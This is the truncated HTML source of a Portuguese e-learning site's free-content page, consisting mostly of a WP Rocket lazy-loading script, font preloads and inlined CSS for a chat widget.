

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://formacaonline.com/conteudos-gratuitos/
body_size: 104711
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Aceda a conteúdos gratuitos - eBooks e Mini-Formações online</title><link rel="preload" data-rocket-preload as="font" href="https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoa4Omb2Rj.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" crossorigin><style id="wpr-usedcss">#upload_to_client_form #cmdz_sendFile{opacity:0;position:absolute;z-index:-1;width:0}#upload_to_client_form label{-moz-box-shadow:inset 0 1px 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 0 #fff;box-shadow:inset 0 1px 0 0 #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#f9f9f9),color-stop(1,#e9e9e9));background:-moz-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-webkit-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-o-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-ms-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:linear-gradient(to bottom,#f9f9f9 5%,#e9e9e9 100%);background-color:#f9f9f9;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #dcdcdc;display:inline-block;cursor:pointer;color:#666;font-family:Arial;font-size:13px;padding:6px 24px;text-decoration:none;text-shadow:0 1px 0 #fff}#upload_to_client_form label:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#e9e9e9),color-stop(1,#f9f9f9));background:-moz-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-webkit-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-o-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-ms-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:linear-gradient(to bottom,#e9e9e9 5%,#f9f9f9 100%);background-color:#e9e9e9}#upload_to_client_form a.upload{line-height:1}.cmcdz-sendFile::before{color:#fff}.chaty *,.chaty-chat-view *,.chaty-outer-forms *{box-sizing:border-box}.chaty-agent-data,.chaty-whatsapp-field input[type=text],.chaty-whatsapp-message,.chaty-whatsapp-message p{font-family:'Segoe UI','Helvetica Neue',Helvetica,'Lucida Grande',Arial,Ubuntu,Cantarell,'Fira Sans',sans-serif}.chaty-channel,.chaty-channels,.chaty-form-body,.chaty-tooltip{position:relative}.chaty-tooltip .on-hover-text,.chaty-tooltip .on-hover-text:before,.chaty-tooltip:after,.chaty-tooltip:before{text-transform:none;font-size:.9em;line-height:1;user-select:none;pointer-events:none;position:absolute;display:none;opacity:0}.on-hover-text{display:none;white-space:pre}.chaty-tooltip .on-hover-text:before,.chaty-tooltip:before{content:"";border:5px solid transparent;z-index:1001}.chaty-tooltip:after{content:attr(data-hover)}.chaty-tooltip .on-hover-text,.chaty-tooltip:after{text-align:center;min-width:1em;max-width:21em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:5px 15px;border-radius:10px;background:#fff;color:#333;z-index:1000;box-shadow:0 1.93465px 7.73859px rgba(0,0,0,.15);font-size:17px;line-height:21px}.chaty-tooltip .on-hover-text{overflow:visible;white-space:pre}.chaty-tooltip.active .on-hover-text,.chaty-tooltip.active .on-hover-text:before,.chaty-tooltip.active:after,.chaty-tooltip.active:before,.chaty-tooltip:hover .on-hover-text,.chaty-tooltip:hover .on-hover-text:before,.chaty-tooltip:hover:after,.chaty-tooltip:hover:before{display:block;opacity:1}.chaty-tooltip.active .on-hover-text,.chaty-tooltip.active .on-hover-text:before,.chaty-tooltip.active:after,.chaty-tooltip.active:before,.chaty-tooltip.pos-left:hover .on-hover-text,.chaty-tooltip.pos-left:hover .on-hover-text:before,.chaty-tooltip.pos-left:hover:after,.chaty-tooltip.pos-left:hover:before,.chaty-tooltip.pos-right:hover .on-hover-text,.chaty-tooltip.pos-right:hover .on-hover-text:before,.chaty-tooltip.pos-right:hover:after,.chaty-tooltip.pos-right:hover:before{animation:ease-out forwards tooltips-horz}.chaty-tooltip.has-on-hover:after,.chaty-tooltip.has-on-hover:before,.chaty-widget .chaty-i-trigger .chaty-cta-close.chaty-tooltip.chaty-tooltip:hover:after,.chaty-widget .chaty-i-trigger .chaty-cta-close.chaty-tooltip:hover:before,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip:after,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip:before,.chaty-widget.cssas-no-close-button.default-open .chaty-i-trigger,.on-hover-text:empty,[data-hover=""]:after,[data-hover=""]:before{display:none!important}.chaty-tooltip.pos-left .on-hover-text:before,.chaty-tooltip.pos-left:before{top:50%;border-right-width:0;border-left-color:#fff;left:calc(0em - 10px);transform:translate(-.5em,-50%)}.chaty-tooltip.pos-left .on-hover-text:before{left:auto;right:calc(0em - 5px)}.chaty-tooltip.pos-left .on-hover-text,.chaty-tooltip.pos-left:after{top:50%;right:calc(100% + 10px);transform:translate(-.5em,-50%)}.chaty-tooltip.pos-right .on-hover-text:before,.chaty-tooltip.pos-right:before{top:50%;border-left-width:0;border-right-color:#fff;right:calc(0em - 10px);transform:translate(.5em,-50%)}.chaty-tooltip.pos-right .on-hover-text:before{left:calc(0em - 5px);right:auto}.chaty-tooltip.pos-right .on-hover-text,.chaty-tooltip.pos-right:after{top:50%;left:calc(100% + 10px);transform:translate(.5em,-50%)}@keyframes tooltips-horz{to{opacity:1;transform:translate(0,-50%)}}@keyframes chaty-animation-waggle{0%{transform:none}10%{transform:rotateZ(-20deg) scale(1.2)}13%{transform:rotateZ(25deg) scale(1.2)}15%{transform:rotateZ(-15deg) scale(1.2)}17%{transform:rotateZ(15deg) scale(1.2)}20%{transform:rotateZ(-12deg) scale(1.2)}22%{transform:rotateZ(0) scale(1.2)}100%,24%{transform:rotateZ(0) scale(1)}}.chaty-animation-waggle{animation:5s infinite chaty-animation-waggle}.chaty{display:none;z-index:99999}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close.chaty-tooltip.chaty-tooltip:hover:after,.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close.chaty-tooltip:hover:before,.chaty.active,.chaty.form-open .chaty-widget.cssas-no-close-button.default-open .chaty-i-trigger{display:block!important}.chaty *{margin:0;padding:0}.chaty .sr-only,.chaty-outer-forms .sr-only,.hide-cht-svg-bg{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important;outline:0!important}.chaty a,.chaty a:focus,.chaty a:hover,.chaty button{border:none;text-decoration:none;outline:0;box-shadow:none}.chaty-widget{position:fixed;bottom:25px;right:25px;z-index:10001}.chaty-channel-list{display:flex;width:62px;height:124px;position:absolute;bottom:-4px;right:0;flex-direction:column;align-items:flex-start;pointer-events:none}.chaty-widget.chaty-open .chaty-channel-list{pointer-events:auto}.chaty-channel-list .chaty-channel,.chaty-channel.single .chaty-svg{display:inline-block;width:54px;height:54px;border-radius:50%;margin:4px;cursor:pointer;box-shadow:0 16px 24px 0 rgba(73,104,126,.16)}.chaty-channel-list .chaty-channel{position:absolute;bottom:0;opacity:0;transition:.5s;-webkit-transition:.5s}.chaty-channel.single .chaty-svg{margin:0}.chaty-widget.chaty-open .chaty-channel-list .chaty-channel{opacity:1}.chaty-channel a,.chaty-channel button,.chaty-svg{display:block;width:54px;height:54px;border-radius:50%;cursor:pointer;position:relative;outline:0}.chaty-channel button{background:0 0;border-radius:50%}.chaty-channel a .chaty-custom-icon,.chaty-channel button .chaty-custom-icon,.chaty-svg .chaty-custom-icon{width:54px;height:54px;border-radius:50%;text-align:center;font-size:27px;line-height:54px;color:#fff}.chaty-channel a:focus,.chaty-channel button:focus,.chaty-contact-form-box button.chaty-submit-button{outline:0}.chaty-contact-form-box button.chaty-submit-button:disabled .chaty-loader{display:inline-block}.chaty-agent-icon svg,.chaty-channel svg,.chaty-view-channels .chaty-channel span svg{width:100%;height:100%}.chaty-channel img{width:54px;height:54px;object-fit:cover;border-radius:50%}.chaty-i-trigger .chaty-channel{position:absolute;bottom:0;right:4px;transition:.5s;border-radius:50%;cursor:pointer}.chaty-cta-button{transition:.5s;box-shadow:0 16px 24px 0 rgba(73,104,126,.16);border-radius:50%}.chaty-widget .chaty-cta-main .chaty-cta-button{z-index:1099;opacity:1;position:relative}.chaty-widget.chaty-open .chaty-cta-main .chaty-cta-button{z-index:999;opacity:0;transform:rotate(540deg);visibility:hidden}.chaty-widget .chaty-i-trigger .chaty-cta-close{pointer-events:none}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close{pointer-events:auto;z-index:101}.chaty-widget .chaty-i-trigger .chaty-cta-close .chaty-cta-button{z-index:999;opacity:0;visibility:hidden}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-close .chaty-cta-button{z-index:1099;opacity:1;transform:rotate(180deg);visibility:visible}.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip{z-index:91}.chaty-channel button.open-chaty-channel,.chaty-widget.chaty-no-close-button:not(.has-single) .chaty-i-trigger:not(.single-channel),.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip .on-hover-text,.chaty.form-open .chaty-channel button.open-chaty,.chaty.form-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip .on-hover-text,.chaty.form-open .chaty-i-trigger .chaty-tooltip:after,.chaty.form-open .chaty-i-trigger .chaty-tooltip:before,.chaty.form-open .chaty-widget.has-single .chaty-i-trigger .on-hover-text{display:none}.chaty.form-open.active .chaty-widget .chaty-i-trigger{display:block}.chaty.form-open.active .chaty-widget .chaty-i-trigger .chaty-cta-main{display:none}.chaty.form-open.active .chaty-widget .chaty-i-trigger .chaty-cta-close .chaty-cta-button{opacity:1;visibility:visible;pointer-events:auto}.chaty-widget .ch-pending-msg{position:absolute;right:-4px;top:-4px;width:16px;height:16px;text-align:center;background:red;color:#fff;font-size:10px;line-height:16px;border-radius:50%;z-index:1101}.chaty-widget.right-position.hor-mode .chaty-channel-list{width:136px;height:62px;right:0;left:auto;bottom:0}.chaty-widget.hor-mode .chaty-channel-list .chaty-channel{margin-top:0;margin-bottom:0}.chaty-widget.hor-mode.right-position .chaty-channel-list .chaty-channel{right:0;left:auto}.chaty-chat-view,.chaty-outer-forms{vertical-align:bottom;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;position:fixed!important;bottom:-25px;left:25px;padding:0;width:320px;max-width:90%;-moz-transition:.5s linear;box-shadow:rgba(0,0,0,.16) 0 5px 40px;-webkit-box-shadow:rgba(0,0,0,.16) 0 5px 40px;-moz-box-shadow:rgba(0,0,0,.16) 0 5px 40px;opacity:0;visibility:hidden;pointer-events:none;z-index:-1;transition:.5s;-webkit-transition:.5s;animation-delay:-2s;-webkit-animation-delay:-2s}.chaty-chat-view.pos-left,.chaty-outer-forms.pos-left{left:25px}.chaty-chat-view.pos-right,.chaty-outer-forms.pos-right{right:25px;left:auto}.chaty-outer-forms.active,.chaty:not(.form-open) .chaty-widget.chaty-open+.chaty-chat-view{-webkit-transform:translateY(-93px);transform:translateY(-93px);opacity:1;z-index:999999;visibility:visible;bottom:0;pointer-events:auto}.chaty-whatsapp-body{padding:0;min-height:260px;position:relative;z-index:2}.chaty-whatsapp-content{padding:20px}.chaty-popup-whatsapp-form .chaty-whatsapp-body{height:260px;min-height:auto}.chaty-popup-whatsapp-form .chaty-whatsapp-content{display:flex;align-items:flex-start}.chaty-form-body{background:#fff;z-index:99999;min-height:75px;border-radius:10px}.chaty-form-body form{margin:0;padding:0}.qr-code-image{padding:10px;text-align:center;border:1px solid silver;border-radius:4px}.qr-code-image img{max-width:100%;max-height:360px;margin:0 auto;display:block;width:100%;height:auto}.chaty-whatsapp-form{position:relative;background-color:#f0ede7;border-radius:8px;margin:0}.chaty-whatsapp-form:before{display:block;position:absolute;content:"";left:0;top:0;height:100%;width:100%;z-index:0;opacity:.035;background-image:var(--wpr-bg-691129e3-d800-41e1-9737-10eaa0de36f4)}.chaty-popup-whatsapp-form .chaty-whatsapp-body:before,.chaty-popup-whatsapp-form 